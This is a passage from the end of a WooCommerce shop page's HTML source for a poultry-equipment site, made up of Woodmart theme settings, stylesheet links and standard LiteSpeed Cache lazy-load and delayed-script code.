image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.kanatliekipmanlari.com\/en\/","shop_url":"https:\/\/www.kanatliekipmanlari.com\/en\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e7d2bf3d0d500987bacfc2d29e006fb9-en","fragment_name":"wc_fragments_e7d2bf3d0d500987bacfc2d29e006fb9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"d617ecb67d","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-wpbakery-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-page-title-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-widget-collapse-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};var woodmart_variation_gallery_data=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kanatliekipmanlari.com/wp-content/litespeed/js/34f641fb26c4c13d319fc54eb8ef292d.js?ver=5fe6d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 12:19:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 12:19:16 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->